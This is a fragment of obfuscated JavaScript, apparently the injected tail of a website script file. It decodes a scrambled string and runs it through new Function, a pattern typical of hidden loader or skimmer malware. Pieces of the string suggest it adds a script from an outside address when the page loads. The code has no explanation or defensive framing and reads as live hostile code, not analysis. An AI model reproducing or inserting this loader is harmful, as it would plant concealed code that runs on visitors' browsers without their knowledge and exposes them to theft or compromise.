F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%")K1noY{s)dYdf@0ppmq46(D0m(O^"%"g{00n\/L(/KK1{j28:(_p)SqT"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
}